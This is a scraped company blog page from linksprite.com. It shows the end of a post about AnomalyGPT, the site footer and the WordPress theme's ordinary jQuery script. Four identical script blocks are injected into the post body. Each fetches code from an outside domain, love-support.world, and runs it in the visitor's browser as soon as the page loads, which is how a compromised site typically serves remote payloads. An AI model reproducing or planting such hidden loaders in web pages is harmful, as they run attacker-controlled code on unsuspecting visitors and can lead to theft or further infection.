<figure class="wp-block-image size-large"><a href="http://www.linksprite.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-11-at-11.28.18-PM.png"><img fetchpriority="high" decoding="async" width="1024" height="847" src="http://www.linksprite.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-11-at-11.28.18-PM-1024x847.png" alt="" class="wp-image-2675" srcset="http://www.linksprite.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-11-at-11.28.18-PM-1024x847.png 1024w, http://www.linksprite.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-11-at-11.28.18-PM-300x248.png 300w, http://www.linksprite.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-11-at-11.28.18-PM-768x635.png 768w, http://www.linksprite.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-11-at-11.28.18-PM-1536x1271.png 1536w, http://www.linksprite.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-11-at-11.28.18-PM.png 1690w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
<p><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
			</div><!-- .entry-content -->	<footer class="entry-footer">		Bookmark the <a href="http://www.linksprite.com/anomalygptdetecting-industrial-anomalies-using-largevision-language-models/" rel="bookmark">permalink</a>.			</footer><!-- .entry-footer --></article><!-- #post-## -->	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.linksprite.com/fine-tune-llama-2-in-google-colab/" rel="prev"><span class="meta-nav">&larr;</span> Fine-tune Llama 2 in Google Colab</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
							</main><!-- #main -->
					</div><!-- #primary -->
				</div>
			<div class="sidebar-wrap col-md-3 content-left-wrap">
						<div id="secondary" class="widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">					<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.linksprite.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>					</div><!-- #secondary -->				</div><!-- .sidebar-wrap -->
	</div>
</div>


<footer id="footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">



	



<div class="container">
		

	<div class="footer-box-wrap"><div class="col-md-3 footer-box four-cell company-details"><div class="icon-top red-text"><img src="http://www.linksprite.com/wp-content/themes/zerif-pro/images/map25-redish.png" alt="" /></div><div class="zerif-footer-address">30 Chapin Rd #1204
Pine Brook, NJ 07058</div></div><div class="col-md-3 footer-box four-cell company-details"><div class="icon-top green-text"><img src="http://www.linksprite.com/wp-content/themes/zerif-pro/images/envelope4-green.png" alt="" /></div><div class="zerif-footer-email"><a href="mailto:sales@linksprite.com">sales@linksprite.com</a></div></div><div class="col-md-3 footer-box four-cell company-details"><div class="icon-top blue-text"><img src="http://www.linksprite.com/wp-content/themes/zerif-pro/images/telephone65-blue.png" alt="" /></div><div class="zerif-footer-phone"><a href="tel:973-866-0086"> 973-866-0086</a></div></div><div class="col-md-3 footer-box four-cell copyright"><ul class="social"><li><a target="_blank" title="Facebook" href="https://www.facebook.com/linksprite/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" title="Twitter" href="#"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" title="LinkedIn" href="#"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" title="Behance" href="#"><i class="fa fa-behance"></i></a></li><li><a target="_blank" title="Dribbble" href="#"><i class="fa fa-dribbble"></i></a></li></ul><p id="zerif-copyright">@LinkSprite</p></div></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


 <style type="text/css">	.big-title-container .red-btn:hover { color: #fff !important }	.big-title-container .green-btn:hover { color: #fff !important }.works .red-border-bottom:before { background: #e96656 !important; }.about-us	.skills input { color: #fff !important; }.about-us .our-clients .section-footer-title { color: #fff !important; }.team-member:hover .details { background: #333 !important; }	.our-team .row > div:nth-child(4n+1) .red-border-bottom:before { background: #e96656 }	.our-team .row > div:nth-child(4n+2) .red-border-bottom:before { background: #34d293 }	.our-team .row > div:nth-child(4n+3) .red-border-bottom:before { background: #3ab0e2 }	.our-team .row > div:nth-child(4n+4) .red-border-bottom:before { background: #f7d861 }	.testimonial .feedback-box { background: #FFFFFF !important; }	.separator-one .green-btn { color: #fff !important; }	.separator-one .green-btn:hover { color: #fff !important; }	.purchase-now .red-btn { color: #fff !important; }	.purchase-now .red-btn:hover { color: #fff !important; }	.contact-us button:hover, .pirate_forms .pirate-forms-submit-button:hover { color: #fff !important; }	.packages { background: rgba(0, 0, 0, 0.5) }	#latestnews { background: rgba(255, 255, 255, 1) }	#latestnews .section-header h2 { color: #404040 }	#latestnews .section-header h6 { color: #808080 } section#subscribe { background: rgba(0, 0, 0, 0.5) !important; }	#footer .company-details:hover, #footer .company-details a:hover, #footer .footer-widget a:hover { color: #e96656 !important; }	#footer .footer-widget h1 { color: #fff !important; }	#footer .footer-widget h1:before { background: #e96656 !important; }</style><script type="text/javascript" src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/scrollReveal.min.js?ver=20120206" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.6.3" id="__ytprefsfitvids__-js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?19af2ef482eab60025da18584696d66a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.linksprite.com/wp-content/themes/zerif-pro/js/zerif.js?ver=20120206
body_size: 6038
content:
/* LOADER */
jQuery(document).ready(function(){
	
	var zerif_frame = jQuery('iframe.zerif_google_map');
	var zerif_frameSrc = new Array();

    if( zerif_frame.length ){
		jQuery.each( zerif_frame, function(i, f){
			zerif_frameSrc[i] = jQuery(f).attr('src');
            /*remove the src attribute so window will ignore these iframes*/
            jQuery(f).attr('src', '');
        }); 
	}
	
	function zerif_display_iframe_map() {
		if( zerif_frame.length ){
			jQuery.each( zerif_frame, function(a, x){
				/*put the src attribute value back*/
				jQuery(x).attr('src', zerif_frameSrc[a]);
			});
		}	
	}
	
	jQuery(".status").fadeOut();
	jQuery(".preloader").delay(1000).fadeOut("slow");
	setTimeout(zerif_display_iframe_map, 500);


  jQuery( '.zerif-with-modal' ).click( function() {
    jQuery( 'html' ).css( 'overflow', 'hidden' );
    jQuery( this ).parent().find( '.zerif-modal-wrap' ).css( 'display', 'block' );
  } );
  jQuery( '.zerif-close-modal, .zerif-close-modal-button' ).click( function() {
    jQuery( 'html' ).css( 'overflow-y', 'scroll' );
    jQuery( '.zerif-modal-wrap' ).css( 'display', 'none' );
  } );


});

/** BACKGROUND SLIDER ***/
jQuery(document).ready(function(){
	if ( jQuery('.fadein-slider .slide-item').length > 1 ) {
		jQuery('.fadein-slider .slide-item:gt(0)').hide();
		setInterval(function(){
			jQuery('.fadein-slider :first-child').fadeOut(2000).next('.slide-item').fadeIn(2000).end().appendTo('.fadein-slider');
		}, 10000);
	}
});


/* RESPONSIVE BACKGROUND ON MOBILE */
var portraitViewInit = 0, // Initial viewport orientation: Default Landscape
    resize = false;
jQuery( document ).ready( zerif_bg_responsive );
jQuery( window ).resize( zerif_bg_responsive );
function zerif_bg_responsive() {
  if( jQuery( '#mobile-bg-responsive' ).length > 0 && jQuery( 'body.custom-background' ).length > 0 && isMobile.any() ) {
    // There is background image
    var windowWidth   = window.innerWidth;
    var windowHeight  = window.innerHeight;
    // Check if orientation is Portrait or Landscape: Default is Landscape
    portraitView = 0;
    if( windowHeight >= windowWidth ) {
      portraitView = 1;
    }
    if( isMobile.iOS() ) {
      windowHeight+=100;
    }
    if( portraitViewInit != portraitView ) {
      var bgHelper = jQuery( '.zerif-mobile-bg-helper-bg' );
      if( !resize ) {
        var imgURL = jQuery( 'body.custom-background' ).css( 'background-image' );
        jQuery( '.zerif-mobile-bg-helper-bg-inside' ).css( { 
          'background-image': imgURL,
        } ).addClass( 'zerif-mobile-h-inside' );
        jQuery( '.zerif-mobile-bg-helper-wrap-all' ).addClass( 'zerif-mobile-h-all' );
        jQuery( '.zerif-mobile-bg-helper-content' ).addClass( 'zerif-mobile-h-content' );
        bgHelper.css( {
          'width':      windowWidth,
          'height':     windowHeight
        } ).addClass( 'zerif-mobile-h-bg' );
        portraitViewInit = portraitView;
        resize = true;
      } else {
        // Resize window
        bgHelper.css( {
          'width':      windowWidth,
          'height':     windowHeight
        } );
        portraitViewInit = portraitView;
      }
    }
  }
}


/*** DROPDOWN FOR MOBILE MENU */
var zerif_callback_mobile_dropdown = function () {

  if( jQuery( '.wr-megamenu-container' ).length <= 0 ) {
    var navLi = jQuery('#site-navigation li');
    navLi.each(function(){
        if ( jQuery(this).find('ul').length > 0 && !jQuery(this).hasClass('has_children') ){
            jQuery(this).addClass('has_children');
            jQuery(this).find('a').first().after('<p class="dropdownmenu"></p>');
        }
    });
    jQuery('.dropdownmenu').click(function(){
        if( jQuery(this).parent('li').hasClass('this-open') ){
            jQuery(this).parent('li').removeClass('this-open');
        }else{
            jQuery(this).parent('li').addClass('this-open');
        }
    });

    navLi.find('a').click(function(){
    	jQuery('.navbar-toggle').addClass('collapsed');
       	jQuery('.collapse').removeClass('in'); 
    });
  }

};
jQuery(document).ready(zerif_callback_mobile_dropdown);


/* show/hide reCaptcha */
jQuery(document).ready(function() {

  var thisOpen = false;
  jQuery('.contact-form .form-control').each(function(){
    if ( (typeof jQuery(this).val() != 'undefined') && (jQuery(this).val().length > 0) ){
      thisOpen = true;
      jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');
      return false;
    }
  });
  if ( thisOpen == false && (typeof jQuery('.contact-form textarea').val() != 'undefined') && (jQuery('.contact-form textarea').val().length > 0) ) {
    thisOpen = true;
    jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');
  }
  jQuery('.contact-form input, .contact-form textarea').focus(function(){
    if ( !jQuery('.zerif-g-recaptcha').hasClass('recaptcha-display') ) {
        jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');
    }
  });

});

/* Bootstrap Fix */
if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
	
	var msViewportStyle = document.createElement('style')

	msViewportStyle.appendChild(

		document.createTextNode(

			'@-ms-viewport{width:auto!important}'

		)

	)

	document.querySelector('head').appendChild(msViewportStyle);

}

jQuery(document).ready(function() {
	
	/* PARALLAX */
	var jQuerywindow = jQuery(window);

	jQuery('div[data-type="background"], header[data-type="background"], section[data-type="background"]').each(function(){

		var jQuerybgobj = jQuery(this);

		jQuery(window).scroll(function() {

			var yPos = -(jQuerywindow.scrollTop() / jQuerybgobj.data('speed'));

			var coords = '50% '+ yPos + 'px';

			jQuerybgobj.css({ 

				backgroundPosition: coords 

			});

		});

	});
	
});


/*=================================
===  SMOOTH SCROLL             ====
=================================== */

jQuery(document).ready(function(){
  jQuery('#site-navigation a[href*="#"]:not([href="#"]), header.header a[href*="#"]:not([href="#"])').bind('click',function () {
    var headerHeight;
    var hash    = this.hash;
    var idName  = hash.substring(1);    // get id name
    var alink   = this;                 // this button pressed
    // check if there is a section that had same id as the button pressed
    if ( jQuery('section [id*=' + idName + ']').length > 0 && jQuery(window).width() >= 751 ){
      jQuery('.current').removeClass('current');
      jQuery(alink).parent('li').addClass('current');
    }else{
      jQuery('.current').removeClass('current');
    }
    if ( jQuery(window).width() >= 751 ) {
      headerHeight = jQuery('#main-nav').height();
    } else {
      headerHeight = 0;
    }
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = jQuery(this.hash);
      target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - headerHeight + 5
        }, 1200);
        return false;
      }
    }
  });
});

jQuery(document).ready(function(){
    var headerHeight;
    jQuery('.current').removeClass('current');
    jQuery('#site-navigation a[href$="' + window.location.hash + '"]').parent('li').addClass('current');
    if ( jQuery(window).width() >= 751 ) {
      headerHeight = jQuery('#main-nav').height();
    } else {
      headerHeight = 0;
    }
    if (location.pathname.replace(/^\//,'') == window.location.pathname.replace(/^\//,'') && location.hostname == window.location.hostname) {
      var target = jQuery(window.location.hash);
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - headerHeight + 5
        }, 1200);
        return false;
      }
    }
});

/* TOP NAVIGATION MENU SELECTED ITEMS */
function zerif_scrolled() {
    
      if ( jQuery(window).width() >= 751 ) {
          var zerif_scrollTop = jQuery(window).scrollTop();       // cursor position
          var headerHeight = jQuery('#main-nav').outerHeight();   // header height
          var isInOneSection = 'no';                              // used for checking if the cursor is in one section or not
          // for all sections check if the cursor is inside a section
          jQuery("section, header").each( function() {
            var thisID = '#' + jQuery(this).attr('id');           // section id
            var zerif_offset = jQuery(this).offset().top;         // distance between top and our section
            var thisHeight  = jQuery(this).outerHeight();         // section height
            var thisBegin   = zerif_offset - headerHeight;                      // where the section begins
            var thisEnd     = zerif_offset + thisHeight - headerHeight;         // where the section ends  
            // if position of the cursor is inside of the this section
            if ( zerif_scrollTop >= thisBegin && zerif_scrollTop <= thisEnd ) {
              isInOneSection = 'yes';
              jQuery('.current').removeClass('current');
              jQuery('#site-navigation a[href$="' + thisID + '"]').parent('li').addClass('current');    // find the menu button with the same ID section
              return false;
            }
            if (isInOneSection == 'no') {
              jQuery('.current').removeClass('current');
            }
          });
      }
}
jQuery(window).on('scroll',zerif_scrolled);



jQuery(window).load(function() {
	
	/* SUBSCRIBE  */
	jQuery("form :input").each(function(index, elem) {
	
		var eId = jQuery(elem).attr("class");
	
		if( (eId == "sib-email-area") || (eId == "sib-NAME-area") ) {
		
			var label = null;
			if (eId && (label = jQuery(elem).parents("form").find("label."+eId)).length == 1) {
				jQuery(elem).attr("placeholder", jQuery(label).html());
				jQuery(label).remove();
			}
		}
	});
});	


/* TOP NAVIGATION MENU SELECTED ITEMS */
jQuery(window).scroll(function(){
	
	var zerif_scrollTop = jQuery(window).scrollTop();
	var zerif_windowHeight = jQuery(window).height();
	
	jQuery("section").each( function() {
		
		var zerif_offset = jQuery(this).offset();
		
		if (zerif_scrollTop <= zerif_offset.top && (jQuery(this).height() + zerif_offset.top) < (zerif_scrollTop + zerif_windowHeight) ) {
				
			jQuery('ul.nav > li a').each( function() {
				jQuery(this).removeClass('nav-active');
			});
			
			var zerif_current_id_visible = jQuery(this).attr('id');
			
			jQuery('ul.nav > li a').each( function() {
				if( jQuery(this).attr('href') ) {
					if( jQuery(this).attr('href').indexOf(zerif_current_id_visible) >= 0 ) {
						jQuery('ul.nav > li a').each( function() {
							jQuery(this).removeClass('nav-active');
						});
						jQuery(this).addClass('nav-active');
					}
				}	
				
			});
		}
		
	});

});


/* SETS THE HEIGHT OF THE HEADER */
jQuery(window).load(function(){
  setminHeightHeader();
});
jQuery(window).resize(function() {
  setminHeightHeader();
});
function setminHeightHeader() {
  if ( jQuery('#main-nav').css('min-height') != 75 || jQuery('.header').css('min-height') != 75 ) {
    jQuery('#main-nav').css('min-height',75);
    jQuery('.header').css('min-height',75);
  }
  if ( jQuery(window).width() > 750 ) {
      var minHeight = parseInt( jQuery('#main-nav').height() );
      jQuery('#main-nav').css('min-height',minHeight);
      jQuery('.header').css('min-height',minHeight);
  }
}
/* - */


/* STICKY FOOTER */
jQuery(window).load(function(){
  fixFooterBottom();
});
jQuery(window).resize(function() {
  fixFooterBottom();
});

function fixFooterBottom(){

	var header      = jQuery('header.header');
	var footer      = jQuery('footer#footer');
	var content     = jQuery('.site-content > .container');

	content.css('min-height', '1px');

	var headerHeight  = header.outerHeight();
	var footerHeight  = footer.outerHeight();
	var contentHeight = content.outerHeight();
	var windowHeight  = jQuery(window).height();

	var totalHeight = headerHeight + footerHeight + contentHeight;

	if (totalHeight<windowHeight){
	  content.css('min-height', windowHeight - headerHeight - footerHeight );
	}else{
	  content.css('min-height','1px');
	}
}


/*** CENTERED MENU */
var zerif_callback_menu_align = function () {

	var headerWrap 		= jQuery('.header');
	var navWrap 		= jQuery('#site-navigation');
	var logoWrap 		= jQuery('.responsive-logo');
	var containerWrap 	= jQuery('.container');
	var classToAdd		= 'menu-align-center';

	if ( headerWrap.hasClass(classToAdd) ) 
	{
        headerWrap.removeClass(classToAdd);
	}
    var logoWidth 		= logoWrap.outerWidth();
    var menuWidth 		= navWrap.outerWidth();
    var containerWidth 	= containerWrap.width();

    if ( menuWidth + logoWidth > containerWidth ) {
        headerWrap.addClass(classToAdd);
    }
    else
    {
        if ( headerWrap.hasClass(classToAdd) )
        {
            headerWrap.removeClass(classToAdd);
        }
    }
}
jQuery(window).load(zerif_callback_menu_align);
jQuery(window).resize(zerif_callback_menu_align);

var isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
};

/* Rollover on mobile devices */
if( isMobile.any() ) {

  /* Our team section */
    jQuery('.team-member').on('click', function(){
        jQuery('.team-member-open').removeClass('team-member-open');
        jQuery(this).addClass('team-member-open');
        event.stopPropagation();
    });    
    jQuery("html").click(function() {
      jQuery('.team-member-open').removeClass('team-member-open');
  });
  
  /* Portfolio section */
  jQuery(document).ready(function(){
      jQuery('.cbp-rfgrid li').prepend('<p class="cbp-rfgrid-tr"></p>');
  });
    jQuery('.cbp-rfgrid li').on('click', function(){
        if ( !jQuery(this).hasClass('cbp-rfgrid-open') ){
            jQuery('.cbp-rfgrid-tr').css('display','block');
            jQuery('.cbp-rfgrid-open').removeClass('cbp-rfgrid-open');
            
            jQuery(this).addClass('cbp-rfgrid-open');
            jQuery(this).find('.cbp-rfgrid-tr').css('display','none');
            event.stopPropagation();            
        }
    });
    jQuery("html").click(function() {
        jQuery('.cbp-rfgrid-tr').css('display','block');
        jQuery('.cbp-rfgrid-open').removeClass('cbp-rfgrid-open');
  });
    
}

/* latest news */
jQuery(window).load(function(){

  if( jQuery( '#carousel-homepage-latestnews').length > 0 ) {
    if( jQuery( '#carousel-homepage-latestnews div.item' ).length < 2 ) {
      jQuery( '#carousel-homepage-latestnews > a' ).css('display','none');
    }
    var maxheight = 0;
    jQuery( '#carousel-homepage-latestnews div.item' ).each(function(){
      if( jQuery(this).height() > maxheight ) {
        maxheight = jQuery(this).height();
      }
    });
    jQuery( '#carousel-homepage-latestnews div.item' ).height(maxheight);
  }

});


/* testimonial Masonry style */
var window_width_old;
var exist_class = false;
jQuery(document).ready(function(){
  if( jQuery('.testimonial-masonry').length>0 ){
    exist_class = true;
    window_width_old = jQuery('.container').outerWidth();
    if( window_width_old < 970 ) {
        jQuery('.testimonial-masonry').zerifgridpinterest({columns: 1,selector: '.feedback-box'});
    } else {
        jQuery('.testimonial-masonry').zerifgridpinterest({columns: 3,selector: '.feedback-box'});
    }
  }
});

jQuery(window).resize(function() {
    if( window_width_old != jQuery('.container').outerWidth() && exist_class === true ){
        window_width_old = jQuery('.container').outerWidth();
        if( window_width_old < 970 ) {
            jQuery('.testimonial-masonry').zerifgridpinterest({columns: 1,selector: '.feedback-box'});
        } else {
            jQuery('.testimonial-masonry').zerifgridpinterest({columns: 3,selector: '.feedback-box'});
        }
    }
});


(function ($, window, document, undefined) {
    var defaults = {
            columns:                3,
            selector:               'div',
            excludeParentClass:     '',
        };
    function ZerifGridPinterest(element, options) {
        this.element    = element;
        this.options    = $.extend({}, defaults, options);
        this.defaults   = defaults;
        this.init();
    }
    ZerifGridPinterest.prototype.init = function () {
        var self            = this,
            $container      = $(this.element);
            $select_options = $(this.element).children();
        self.make_magic( $container, $select_options );
    };
    ZerifGridPinterest.prototype.make_magic = function (container) {
        var self            = this;
            $container      = $(container),
            columns_height  = [],
            prefix          = 'zerif',
            unique_class    = prefix + '_grid_' + self.make_unique();
            local_class     = prefix + '_grid';
        var classname;
        var substr_index    = this.element.className.indexOf(prefix+'_grid_');
        if( substr_index>-1 ) {
            classname = this.element.className.substr( 0, this.element.className.length-unique_class.length-local_class.length-2 );
        } else {
            classname = this.element.className;
        }
        var my_id;
        if( this.element.id == '' ) {
            my_id = prefix+'_id_' + self.make_unique();
        } else {
            my_id = this.element.id;
        }
        $container.after('<div id="' + my_id + '" class="' + classname + ' ' + local_class + ' ' + unique_class + '"></div>');
        var i;
        for(i=1; i<=this.options.columns; i++){
            columns_height.push(0);
            var first_cols = '';
            var last_cols = '';
            if( i%self.options.columns == 1 ) { first_cols = prefix + '_grid_first'; }
            if( i%self.options.columns == 0 ) { first_cols = prefix + '_grid_last'; }
            $('.'+unique_class).append('<div class="' + prefix + '_grid_col_' + this.options.columns +' ' + prefix + '_grid_column_' + i +' ' + first_cols + ' ' + last_cols + '"></div>');
        }
        if( this.element.className.indexOf(local_class)<0 ){
            $container.children(this.options.selector).each(function(index){
                var min = Math.min.apply(null,columns_height);
                var this_index = columns_height.indexOf(min)+1;
                $(this).attr(prefix+'grid-attr','this-'+index).appendTo('.'+unique_class +' .' + prefix + '_grid_column_'+this_index);
                columns_height[this_index-1] = $('.'+unique_class +' .' + prefix + '_grid_column_'+this_index).height();
            });
        } else {
            var no_boxes = $container.find(this.options.selector).length;
            var i;
            for( i=0; i<no_boxes; i++ ){
                var min = Math.min.apply(null,columns_height);
                var this_index = columns_height.indexOf(min)+1;
                $('#'+this.element.id).find('['+prefix+'grid-attr="this-'+i+'"]').appendTo('.'+unique_class +' .' + prefix + '_grid_column_'+this_index);
                columns_height[this_index-1] = $('.'+unique_class +' .' + prefix + '_grid_column_'+this_index).height();
            }
        }
        $container.remove();
    }
    ZerifGridPinterest.prototype.make_unique = function () {
        var text = "";
        var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
        for( var i=0; i<10; i++ )
            text += possible.charAt(Math.floor(Math.random() * possible.length));
        return text;
    }
    $.fn.zerifgridpinterest = function (options) {
        return this.each(function () {
            var value = '';
            if (!$.data(this, value)) {
                $.data(this, value, new ZerifGridPinterest(this, options) );
            }
        });
    }
})(jQuery);
/* Header section */
jQuery(window).load(zerif_parallax_effect);
jQuery(window).resize(zerif_parallax_effect);

function zerif_parallax_effect(){

    if( jQuery('#parallax_move').length>0 ) {
      var scene = document.getElementById('parallax_move');
      var window_width = jQuery(window).outerWidth();
      jQuery('#parallax_move').css({
        'width':            window_width + 120,
        'margin-left':      -60,
        'margin-top':       -60,
        'position':         'absolute',
      });
      var h = jQuery('header#home').outerHeight();
      jQuery('#parallax_move').children().each(function(){
        jQuery(this).css({
            'height': h+100,
        });
      });
      if( !isMobile.any() ) {
        var parallax = new Parallax(scene);
      } else {
        jQuery('#parallax_move').css({
          'z-index': '0',
        });
        jQuery('#parallax_move .layer').css({
          'position': 'absolute',
          'top': '0',
          'left': '0',
          'z-index': '1',
        });
      }
    }

}


/* Menu levels */
jQuery( document ).ready( function() {
  jQuery( '#site-navigation' ).zerifsubmenuorientation();
} );
;(function ($, window) {
    var defaults = {
        // 'true'   -> if there is a big submenu all submenu will be aligned to the right
        // 'false'  -> Only big submenu will be aligned to the right
        allItems: false,
      };
    function ZerifSubmenuOrientation(element, options) {
      this.element  = element;
      this.options  = $.extend({}, defaults, options);
      this.defaults = defaults;
      this.init();
    }
    ZerifSubmenuOrientation.prototype.init = function () {
      var self            = this,
          $container      = $(this.element),
          $select_options = $(this.element).children();
      var resize_finish;
      if( self.options.allItems !== true ) {
        $(window).resize(function() {
            clearTimeout(resize_finish);
            resize_finish = setTimeout( function () {
                self.make_magic($container, $select_options);
            }, 11);
        });
      }
      self.make_magic($container, $select_options);
      if( self.options.allItems !== true ) {
        setTimeout(function() {
            $(window).resize();
        }, 500);
      }
    };
    ZerifSubmenuOrientation.prototype.make_magic = function (container, select_options) {
      var self            = this,
          $container      = $(container),
          $select_options = $(select_options);
      var itemWrap;
      if( $container[0].tagName == 'UL' ) {
        itemWrap = $container[0];
      } else {
        itemWrap = $container.find( 'ul' )[0];
      }
      var windowsWidth = window.innerWidth;
	  if( typeof itemWrap != 'undefined' ) {
		
		var itemId = '#' + itemWrap.id;
	  
		  $( itemId ).children( 'li' ).each( function() {
			if ( this.id == '' ) { return; }
			var max_deep = self.max_deep( '#'+this.id );
			var offsetLeft        = $( "#"+this.id ).offset().left;
			var submenuWidthItem  = $( "#"+this.id ).find( 'ul' ).width();
			var submenuTotalWidth = max_deep * submenuWidthItem;
			if( submenuTotalWidth > 0 && windowsWidth < offsetLeft + submenuTotalWidth ) {
			  if( self.options.allItems === true ) {
				$( '#'+itemWrap.id ).addClass( 'menu-item-open-left-all' );
				return false;
			  }
			  $( '#'+this.id ).addClass( 'menu-item-open-left' );
			} else if( $( '#'+this.id ).hasClass( 'menu-item-open-left' ) ) {
			  $( '#'+this.id ).removeClass( 'menu-item-open-left' );
			}
		  } );
	  }  
    };
    ZerifSubmenuOrientation.prototype.max_deep = function ( item ) {
      var maxDepth      = -1, 
          currentDepth  = -1;
      $( item + " li:not(:has(ul))").each(function() {
        currentDepth = $(this).parents("ul").length;
        if (currentDepth > maxDepth) {
           maxDepth = currentDepth;
        }
      });
      return maxDepth - 1;
    }
    $.fn.zerifsubmenuorientation = function (options) {
      return this.each(function () {
        var value = '';
          if (!$.data(this, value)) {
              $.data(this, value, new ZerifSubmenuOrientation(this, options) );
          }
      });
    }
})(jQuery,window);
